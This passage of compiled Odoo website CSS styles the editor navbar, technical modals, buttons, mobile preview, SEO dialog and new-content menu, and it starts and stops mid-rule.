display: -webkit-flex; display: flex; width: 50px; height: 50px; animation: o-anim-heartbeat 2.6s ease-in-out 1s infinite;}.o_scroll_button, #o_wblog_post_content_jump, .o_scroll_button:hover, #o_wblog_post_content_jump:hover{text-decoration: none;}.o_scroll_button:focus, #o_wblog_post_content_jump:focus{outline: none;}.o_scroll_button:hover, #o_wblog_post_content_jump:hover{animation-iteration-count: 1;}@keyframes o-anim-heartbeat{0%, 14%, 35%{transform: scale(1);}7%, 21%{transform: scale(1.3); background-color: rgba(255, 194, 23, 0.8);}}.o_ribbon{margin: 0; font-size: 1rem; font-weight: bold; white-space: nowrap; text-align: center; pointer-events: none;}.o_ribbon_right{position: absolute; top: 0; left: auto; bottom: auto; right: 0; padding: 0.5rem 100px; transform: translateX(calc(-0.708 * (100% - 200px))) rotate(45deg) translateX(calc(100% - 100px)); transform-origin: top right;}.o_ribbon_left{position: absolute; top: 0; left: 0; bottom: auto; right: auto; padding: 0.5rem 100px; transform: translateX(calc(0.708 * (100% - 200px) - 100%)) rotate(-45deg) translateX(100px); transform-origin: top right;}.o_tag_right{position: absolute; top: 0; left: auto; bottom: auto; right: 0; padding: 0.25rem 1rem;}.o_tag_left{position: absolute; top: 0; left: 0; bottom: auto; right: auto; padding: 0.25rem 1rem;}#website_cookies_bar :not(.o_cookies_popup){bottom: 0;}@media (max-width: 991.98px){#website_cookies_bar .o_cookies_discrete .js_close_popup.o_cookies_bar_text_button, #website_cookies_bar .o_cookies_discrete .o_cookies_bar_text_policy{margin-bottom: 1rem;}}.o_website_btn_loading{cursor: wait; opacity: 0.65;}.o_website_btn_loading .fa:not(.fa-spin){display: none;}.s_showcase_icon{align-self: flex-start;}.modal-open .o_bottom_fixed_element, .o_bottom_fixed_element_hidden{display: none !important;}[placeholder*="data-oe-translation-id"]::-webkit-input-placeholder{color: transparent; opacity: 0;}[placeholder*="data-oe-translation-id"]::-moz-placeholder{color: transparent; opacity: 0;}[data-oe-translation-id] > .o_translation_select{border: 1px solid #CED4DA; border-radius: 0.25rem;}[data-oe-translation-id] > .o_translation_select + select{display: none !important;}[data-oe-translation-id] > .o_translation_select > div:not(:last-child){border-bottom: inherit;}

/* /website/static/src/scss/website.ui.scss defined in bundle 'web.assets_frontend' */
 body{direction: ltr;}body.o_connected_user{padding-top: 46px !important;}body.o_connected_user.o_fullscreen_transition{transition: padding 400ms ease 0s;}body.o_connected_user.o_fullscreen_transition #oe_main_menu_navbar, body.o_connected_user.o_fullscreen_transition #web_editor-top-edit, body.o_connected_user.o_fullscreen_transition .o_we_website_top_actions, body.o_connected_user.o_fullscreen_transition #oe_snippets{transition: transform 400ms ease 0s !important;}body.o_connected_user.o_fullscreen_transition .o_header_affixed{transition: top 0.35s !important;}body.o_connected_user.o_fullscreen{padding-top: 0 !important;}body.o_connected_user.o_fullscreen.editor_enable.editor_has_snippets{padding-right: 0 !important;}body.o_connected_user.o_fullscreen.editor_enable.editor_has_snippets .modal:not(.o_technical_modal){right: 0;}body.o_connected_user.o_fullscreen #oe_main_menu_navbar, body.o_connected_user.o_fullscreen #web_editor-top-edit{transform: translateY(-100%);}body.o_connected_user.o_fullscreen .o_we_website_top_actions, body.o_connected_user.o_fullscreen #oe_snippets{transform: translateX(100%);}body.o_connected_user.o_fullscreen .o_header_affixed{top: 0 !important; right: 0 !important;}#oe_main_menu_navbar{position: absolute; top: 0; left: 0; bottom: auto; right: 0; position: fixed; z-index: 1040; font-family: Roboto, "Montserrat", "Segoe UI", "Helvetica Neue", Helvetica, Arial, sans-serif; font-size: 14px;}#oe_main_menu_navbar .dropdown-menu{background-color: white;}#oe_main_menu_navbar .dropdown-item{color: #212529;}#oe_main_menu_navbar .dropdown-item:hover, #oe_main_menu_navbar .dropdown-item:focus{color: #16181b;}#oe_main_menu_navbar .dropdown-item.active, #oe_main_menu_navbar .dropdown-item:active{color: white; background-color: #7C7BAD;}#oe_main_menu_navbar a:hover, #oe_main_menu_navbar a:focus{text-decoration: none;}#oe_main_menu_navbar .dropdown-menu{font-size: inherit; border-radius: 0; color: #FFFFFF;}#oe_main_menu_navbar .o_menu_sections .o_mobile_preview a{text-align: center; font-size: 20px;}#oe_main_menu_navbar .o_menu_systray > li > a{padding: 0 15px;}#oe_main_menu_navbar .o_menu_systray > li > a.css_edit_dynamic{padding: 0 7.5px;}#oe_main_menu_navbar .o_menu_systray > li > a[data-action="edit"], #oe_main_menu_navbar .o_menu_systray > li > a[data-action="translate"], #oe_main_menu_navbar .o_menu_systray > li > a.css_edit_dynamic{color: #FFFFFF; background-color: #7C7BAD; border-color: #7C7BAD;}#oe_main_menu_navbar .o_menu_systray > li > a[data-action="edit"]:hover, #oe_main_menu_navbar .o_menu_systray > li > a[data-action="translate"]:hover, #oe_main_menu_navbar .o_menu_systray > li > a.css_edit_dynamic:hover{color: #FFFFFF; background-color: #65639e; border-color: #5f5e97;}#oe_main_menu_navbar .o_menu_systray > li > a[data-action="edit"]:focus, #oe_main_menu_navbar .o_menu_systray > li > a[data-action="edit"].focus, #oe_main_menu_navbar .o_menu_systray > li > a[data-action="translate"]:focus, #oe_main_menu_navbar .o_menu_systray > li > a[data-action="translate"].focus, #oe_main_menu_navbar .o_menu_systray > li > a.css_edit_dynamic:focus, #oe_main_menu_navbar .o_menu_systray > li > a.css_edit_dynamic.focus{box-shadow: 0 0 0 0.2rem rgba(144, 143, 185, 0.5);}#oe_main_menu_navbar .o_menu_systray > li > a[data-action="edit"].disabled, #oe_main_menu_navbar .o_menu_systray > li > a[data-action="edit"]:disabled, #oe_main_menu_navbar .o_menu_systray > li > a.o_wysiwyg_loader[data-action="edit"], #oe_main_menu_navbar .o_menu_systray > li > a[data-action="translate"].disabled, #oe_main_menu_navbar .o_menu_systray > li > a[data-action="translate"]:disabled, #oe_main_menu_navbar .o_menu_systray > li > a.o_wysiwyg_loader[data-action="translate"], #oe_main_menu_navbar .o_menu_systray > li > a.css_edit_dynamic.disabled, #oe_main_menu_navbar .o_menu_systray > li > a.css_edit_dynamic:disabled, #oe_main_menu_navbar .o_menu_systray > li > a.css_edit_dynamic.o_wysiwyg_loader{color: #FFFFFF; background-color: #7C7BAD; border-color: #7C7BAD;}#oe_main_menu_navbar .o_menu_systray > li > a[data-action="edit"]:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, #oe_main_menu_navbar .o_menu_systray > li > a[data-action="edit"]:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > #oe_main_menu_navbar .o_menu_systray > li > a[data-action="edit"].dropdown-toggle, #oe_main_menu_navbar .o_menu_systray > li > a[data-action="translate"]:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, #oe_main_menu_navbar .o_menu_systray > li > a[data-action="translate"]:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > #oe_main_menu_navbar .o_menu_systray > li > a[data-action="translate"].dropdown-toggle, #oe_main_menu_navbar .o_menu_systray > li > a.css_edit_dynamic:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, #oe_main_menu_navbar .o_menu_systray > li > a.css_edit_dynamic:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > #oe_main_menu_navbar .o_menu_systray > li > a.css_edit_dynamic.dropdown-toggle{color: #FFFFFF; background-color: #5f5e97; border-color: #5a598f;}#oe_main_menu_navbar .o_menu_systray > li > a[data-action="edit"]:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, #oe_main_menu_navbar .o_menu_systray > li > a[data-action="edit"]:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > #oe_main_menu_navbar .o_menu_systray > li > a[data-action="edit"].dropdown-toggle:focus, #oe_main_menu_navbar .o_menu_systray > li > a[data-action="translate"]:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, #oe_main_menu_navbar .o_menu_systray > li > a[data-action="translate"]:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > #oe_main_menu_navbar .o_menu_systray > li > a[data-action="translate"].dropdown-toggle:focus, #oe_main_menu_navbar .o_menu_systray > li > a.css_edit_dynamic:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, #oe_main_menu_navbar .o_menu_systray > li > a.css_edit_dynamic:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > #oe_main_menu_navbar .o_menu_systray > li > a.css_edit_dynamic.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(144, 143, 185, 0.5);}#oe_main_menu_navbar .o_menu_systray > li > a, #oe_main_menu_navbar .o_menu_systray > li > a:hover, #oe_main_menu_navbar .o_menu_systray > li > a:focus{text-decoration: none;}#oe_main_menu_navbar .o_menu_systray .o_mobile_preview a{text-align: center; font-size: 20px;}@media (max-width: 767.98px){#oe_main_menu_navbar #oe_applications{position: inherit; z-index: 1002;}}#o_website_page_loader{position: absolute; top: 0; left: 0; bottom: 0; right: 0; z-index: 1049; background-color: rgba(0, 0, 0, 0.8);}body .modal.o_technical_modal{font-size: 13px; font-family: Roboto, "Montserrat", "Segoe UI", "Helvetica Neue", Helvetica, Arial, sans-serif; line-height: 1.5; color: #33363e;}body .modal.o_technical_modal .text-muted{color: #999999 !important;}body .modal.o_technical_modal .dropdown-menu{background-color: white;}body .modal.o_technical_modal .dropdown-item{color: #212529;}body .modal.o_technical_modal .dropdown-item:hover, body .modal.o_technical_modal .dropdown-item:focus{color: #16181b;}body .modal.o_technical_modal .dropdown-item.active, body .modal.o_technical_modal .dropdown-item:active{color: white; background-color: #7C7BAD;}body .modal.o_technical_modal h1, body .modal.o_technical_modal h2, body .modal.o_technical_modal h3, body .modal.o_technical_modal h4, body .modal.o_technical_modal h5, body .modal.o_technical_modal h6, body .modal.o_technical_modal .h1, body .modal.o_technical_modal .h2, body .modal.o_technical_modal .h3, body .modal.o_technical_modal .h4, body .modal.o_technical_modal .h5, body .modal.o_technical_modal .h6{font-family: Roboto, "Montserrat", "Segoe UI", "Helvetica Neue", Helvetica, Arial, sans-serif; line-height: 1.5; color: #2b2b33; font-weight: bold;}body .modal.o_technical_modal h1, body .modal.o_technical_modal .h1{font-size: 31.2px;}body .modal.o_technical_modal h2, body .modal.o_technical_modal .h2{font-size: 19.5px;}body .modal.o_technical_modal h3, body .modal.o_technical_modal .h3{font-size: 16.9px;}body .modal.o_technical_modal h4, body .modal.o_technical_modal .h4{font-size: 15.6px;}body .modal.o_technical_modal h5, body .modal.o_technical_modal .h5{font-size: 14.3px;}body .modal.o_technical_modal h6, body .modal.o_technical_modal .h6{font-size: 13px;}body .modal.o_technical_modal :not(.input-group):not(.form-group):not(.input-group-append):not(.input-group-prepend) > .form-control{height: 34px;}body .modal.o_technical_modal .form-control{padding: 6px 12px; font-size: 14px; line-height: 1.5; border: 1px solid #d4d5d7; color: #555; background-color: #fff; border-radius: 0;}body .modal.o_technical_modal .form-control.is-invalid{border-color: #dc3545;}body .modal.o_technical_modal .input-group .form-control{height: auto;}body .modal.o_technical_modal .input-group-text{background-color: #e9ecef;}body .modal.o_technical_modal .was-validated .form-control:invalid{border-color: #dc3545;}body .modal.o_technical_modal select.form-control{-webkit-appearance: none; -moz-appearance: none; appearance: none; background: url("[data-uri] sbnM6eGxpbms9J2h0dHA6Ly93d3cudzMub3JnLzE5OTkveGxpbmsnIHdpZHRoPScyNCcgaGVpZ2 h0PScyNCcgdmlld0JveD0nMCAwIDI0IDI0Jz48cGF0aCBpZD0nc3ZnXzEnIGQ9J203LjQwNiw3L jgyOGw0LjU5NCw0LjU5NGw0LjU5NCwtNC41OTRsMC40MDYsMS40MDZsLTUsNC43NjZsLTUsLTQu NzY2bDAuNDA2LC0xLjQwNnonIGZpbGw9JyM4ODgnLz48L3N2Zz4="); background-position: 100% 65%; background-repeat: no-repeat;}body .modal.o_technical_modal a:not(.o_btn_preview){color: #7C7BAD;}body .modal.o_technical_modal a:not(.o_btn_preview):focus, body .modal.o_technical_modal a:not(.o_btn_preview):active, body .modal.o_technical_modal a:not(.o_btn_preview):focus:active{outline: none !important;}body .modal.o_technical_modal .badge:hover a, body .modal.o_technical_modal .badge a{color: #fff;}body .modal.o_technical_modal .btn:not(.o_btn_preview){border-radius: 0; font-weight: normal; text-transform: none; padding: 0.375rem 0.75rem; font-size: 0.875rem; line-height: 1.5; border-radius: 0;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-primary{color: #FFFFFF; background-color: #7C7BAD; border-color: #7C7BAD; color: white;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-primary:hover{color: #FFFFFF; background-color: #65639e; border-color: #5f5e97;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-primary:focus, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-primary.focus{box-shadow: 0 0 0 0.2rem rgba(144, 143, 185, 0.5);}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-primary.disabled, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-primary:disabled, body .modal.o_technical_modal .btn.o_wysiwyg_loader:not(.o_btn_preview).btn-primary{color: #FFFFFF; background-color: #7C7BAD; border-color: #7C7BAD;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-primary.dropdown-toggle{color: #FFFFFF; background-color: #5f5e97; border-color: #5a598f;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-primary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(144, 143, 185, 0.5);}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-secondary{color: #212529; background-color: white; border-color: white; color: #7C7BAD;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-secondary:hover{color: #212529; background-color: #ececec; border-color: #e6e5e5;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-secondary:focus, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-secondary.focus{box-shadow: 0 0 0 0.2rem rgba(222, 222, 223, 0.5);}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-secondary.disabled, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-secondary:disabled, body .modal.o_technical_modal .btn.o_wysiwyg_loader:not(.o_btn_preview).btn-secondary{color: #212529; background-color: white; border-color: white;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-secondary.dropdown-toggle{color: #212529; background-color: #e6e5e5; border-color: #dfdfdf;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-secondary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(222, 222, 223, 0.5);}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-link{color: #212529; background-color: white; border-color: white; color: #7C7BAD;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-link:hover{color: #212529; background-color: #ececec; border-color: #e6e5e5;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-link:focus, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-link.focus{box-shadow: 0 0 0 0.2rem rgba(222, 222, 223, 0.5);}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-link.disabled, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-link:disabled, body .modal.o_technical_modal .btn.o_wysiwyg_loader:not(.o_btn_preview).btn-link{color: #212529; background-color: white; border-color: white;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-link:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-link:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-link.dropdown-toggle{color: #212529; background-color: #e6e5e5; border-color: #dfdfdf;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-link:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-link:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-link.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(222, 222, 223, 0.5);}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-success{color: #FFFFFF; background-color: #40ad67; border-color: #40ad67; color: white;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-success:hover{color: #FFFFFF; background-color: #369156; border-color: #328851;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-success:focus, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-success.focus{box-shadow: 0 0 0 0.2rem rgba(93, 185, 126, 0.5);}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-success.disabled, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-success:disabled, body .modal.o_technical_modal .btn.o_wysiwyg_loader:not(.o_btn_preview).btn-success{color: #FFFFFF; background-color: #40ad67; border-color: #40ad67;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-success:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-success:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-success.dropdown-toggle{color: #FFFFFF; background-color: #328851; border-color: #2f7e4b;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-success:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-success:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-success.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(93, 185, 126, 0.5);}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-info{color: #FFFFFF; background-color: #6999a8; border-color: #6999a8; color: white;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-info:hover{color: #FFFFFF; background-color: #568695; border-color: #517e8d;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-info:focus, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-info.focus{box-shadow: 0 0 0 0.2rem rgba(128, 168, 181, 0.5);}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-info.disabled, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-info:disabled, body .modal.o_technical_modal .btn.o_wysiwyg_loader:not(.o_btn_preview).btn-info{color: #FFFFFF; background-color: #6999a8; border-color: #6999a8;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-info:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-info:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-info.dropdown-toggle{color: #FFFFFF; background-color: #517e8d; border-color: #4d7784;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-info:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-info:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-info.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(128, 168, 181, 0.5);}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-warning{color: #212529; background-color: #f0ad4e; border-color: #f0ad4e; color: #33363e;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-warning:hover{color: #FFFFFF; background-color: #ed9d2b; border-color: #ec971f;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-warning:focus, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-warning.focus{box-shadow: 0 0 0 0.2rem rgba(209, 153, 72, 0.5);}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-warning.disabled, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-warning:disabled, body .modal.o_technical_modal .btn.o_wysiwyg_loader:not(.o_btn_preview).btn-warning{color: #212529; background-color: #f0ad4e; border-color: #f0ad4e;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-warning:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-warning:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-warning.dropdown-toggle{color: #FFFFFF; background-color: #ec971f; border-color: #ea9214;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-warning:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-warning:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-warning.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(209, 153, 72, 0.5);}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-danger{color: #FFFFFF; background-color: #e6586c; border-color: #e6586c; color: #33363e;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-danger:hover{color: #FFFFFF; background-color: #e1374f; border-color: #df2c45;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-danger:focus, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-danger.focus{box-shadow: 0 0 0 0.2rem rgba(234, 113, 130, 0.5);}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-danger.disabled, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-danger:disabled, body .modal.o_technical_modal .btn.o_wysiwyg_loader:not(.o_btn_preview).btn-danger{color: #FFFFFF; background-color: #e6586c; border-color: #e6586c;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-danger:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-danger:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-danger.dropdown-toggle{color: #FFFFFF; background-color: #df2c45; border-color: #dd213c;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-danger:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-danger:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-danger.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(234, 113, 130, 0.5);}body .modal.o_technical_modal .card{padding: 19px; margin-bottom: 20px; background-color: white; border: 1px solid #f2f2f2; border-radius: 0; box-shadow: none;}body .modal.o_technical_modal .modal-content{border-radius: 0; background-color: white;}body .modal.o_technical_modal .modal-content .modal-header{border-bottom-color: #e9ecef;}body .modal.o_technical_modal .modal-content .modal-body{background-color: white;}body .modal.o_technical_modal .modal-content .modal-footer{border-top-color: #e9ecef; text-align: left;}body .modal.o_technical_modal .close{font-size: 19.5px;}body .modal.o_technical_modal .nav-tabs{border-bottom: 1px solid #e9ecef;}body .modal.o_technical_modal .nav-tabs > li > a{line-height: 1.5; color: #4e525b;}body .modal.o_technical_modal .nav-tabs > li > a:hover{border-color: #dee2e6;}body .modal.o_technical_modal .nav-tabs > li > a.active, body .modal.o_technical_modal .nav-tabs > li > a.active:hover, body .modal.o_technical_modal .nav-tabs > li > a.active:focus{color: #3D4047; background-color: white; border-color: #dee2e6 #dee2e6 #FFFFFF;}body .modal.oe_mobile_preview{text-align: center;}body .modal.oe_mobile_preview .modal-dialog{display: inline-block; width: auto;}body .modal.oe_mobile_preview .modal-dialog .modal-content{background-color: black !important; border: 3px outset gray; border-radius: 20px;}body .modal.oe_mobile_preview .modal-dialog .modal-content .modal-header{border: none; cursor: pointer; font-family: Roboto, "Montserrat", "Segoe UI", "Helvetica Neue", Helvetica, Arial, sans-serif;}body .modal.oe_mobile_preview .modal-dialog .modal-content .modal-header, body .modal.oe_mobile_preview .modal-dialog .modal-content .modal-header .close{color: white;}body .modal.oe_mobile_preview .modal-dialog .modal-content .modal-header h4{font-family: inherit; font-weight: normal; color: inherit;}body .modal.oe_mobile_preview .modal-dialog .modal-content .modal-header h4 .fa{margin-left: 15px;}body .modal.oe_mobile_preview .modal-dialog .modal-content .modal-header .close{color: #4e525b;}body .modal.oe_mobile_preview .modal-dialog .modal-content .modal-body{background-color: inherit !important; border-radius: 20px; padding: 15px; display: -webkit-box; display: -webkit-flex; display: flex; width: 335px; height: 530px; transition: all 400ms ease 0s;}body .modal.oe_mobile_preview .modal-dialog .modal-content .modal-body.o_invert_orientation{width: 545px; height: 320px;}body .modal.oe_mobile_preview .modal-dialog .modal-content .modal-body > iframe{display: block; width: 100%; border: none;}body .modal.oe_mobile_preview .modal-dialog .modal-content .modal-footer{display: none;}body .modal .oe_menu_editor ul{padding-left: 37px;}body .modal .oe_menu_editor li{margin-top: -1px;}body .modal .oe_menu_editor li .input-group-addon{border-radius: 0;}body .modal.oe_seo_configuration #language-box{padding-right: 25px; background-color: white;}body .modal.oe_seo_configuration .o_seo_og_image .o_meta_img{position: relative; transition: border-color 200ms; display: inline-block; border: 2px solid #CED4DA;}body .modal.oe_seo_configuration .o_seo_og_image .o_meta_img > img{width: 70px; height: 70px; object-fit: cover; cursor: pointer;}body .modal.oe_seo_configuration .o_seo_og_image .o_meta_img:hover{border-color: #7C7BAD;}body .modal.oe_seo_configuration .o_seo_og_image .o_meta_img.o_active_image{border-color: #7C7BAD;}body .modal.oe_seo_configuration .o_seo_og_image .o_meta_img.o_active_image:before{position: absolute; top: auto; left: auto; bottom: auto; right: 0; content: ''; border: 16px solid rgba(124, 123, 173, 0.8); border-left-color: transparent; border-bottom-color: transparent;}body .modal.oe_seo_configuration .o_seo_og_image .o_meta_img.o_active_image:after{position: absolute; top: 2px; left: auto; bottom: auto; right: 3px; display: inline-block; content: "\f00c"; font-family: FontAwesome; color: white; font-size: 12px;}body .modal.oe_seo_configuration .o_seo_og_image .o_meta_img .o-custom-label{position: absolute; top: auto; left: auto; bottom: 0px; right: auto; background: rgba(52, 58, 64, 0.6); font-size: 12px;}body .modal.oe_seo_configuration .o_seo_og_image .o_meta_img_upload{transition: 200ms; display: inline-block; padding: 23px 27px; border: 3px dashed #949da5; vertical-align: top; cursor: pointer; color: #bcc1c6;}body .modal.oe_seo_configuration .o_seo_og_image .o_meta_img_upload:hover{border-color: #7C7BAD; color: #7C7BAD;}body .modal.oe_seo_configuration .o_seo_og_image .o_meta_active_img{height: 240px; object-fit: cover;}body .modal.oe_seo_configuration div.oe_seo_preview_g{list-style: none; font-family: arial, sans-serif;}body .modal.oe_seo_configuration div.oe_seo_preview_g .r{cursor: pointer; color: #1a0dab; font-size: 18px; overflow: hidden; text-overflow: ellipsis; -webkit-text-overflow: ellipsis; white-space: nowrap;}body .modal.oe_seo_configuration div.oe_seo_preview_g .s{font-size: 13px; line-height: 18px; color: #545454;}body .modal.oe_seo_configuration div.oe_seo_preview_g .s .kv{color: #006621; font-size: 14px; line-height: 18px;}body .modal.oe_seo_configuration td.o_seo_keyword_suggestion span.o_seo_suggestion.badge{cursor: pointer;}.o_new_content_open{overflow: hidden;}#o_new_content_menu_choices{font-size: 13px; font-family: Roboto, "Montserrat", "Segoe UI", "Helvetica Neue", Helvetica, Arial, sans-serif; line-height: 1.5; color: #33363e; position: absolute; top: 46px; left: 0; bottom: 0; right: 0; position: fixed; display: -webkit-box; display: -webkit-flex; display: flex; overflow: auto; background-color: rgba(0, 0, 0, 0.8); font-family: Roboto, "Montserrat", "Segoe UI", "Helvetica Neue", Helvetica, Arial, sans-serif;}#o_new_content_menu_choices .text-muted{color: #999999 !important;}#o_new_content_menu_choices::before{content: " "; position: absolute; top: 0; left: 0; bottom: 0; right: 0; z-index: -1; pointer-events: none;}#o_new_content_menu_choices .container, #o_new_content_menu_choices .o_container_small{max-width: 720px; margin: auto;}#o_new_content_menu_choices .o_new_content_element{opacity: 0; animation: fadeInDownSmall 1s forwards;}#o_new_content_menu_choices .o_new_content_element .o_uninstalled_module{filter: brightness(70%) contrast(60%);}#o_new_content_menu_choices .o_new_content_element .module_icon{display: block; margin: auto;}#o_new_content_menu_choices .o_new_content_element a{display: block; font-size: 34px; text-align: center; text-decoration: none;}#o_new_content_menu_choices .o_new_content_element a i{width: 110px; height: 110px; border: 3px solid #434352; border-radius: 100%; line-height: 104px; background-color: #2C2C36; color: white; transition: all 0.5s cubic-bezier(0.19, 1, 0.22, 1) 0s;}#o_new_content_menu_choices .o_new_content_element a p{color: white; margin-top: 0.7em; font-size: 0.5em;}#o_new_content_menu_choices .o_new_content_element a:hover, #o_new_content_menu_choices .o_new_content_element a:focus{text-decoration: none; outline: 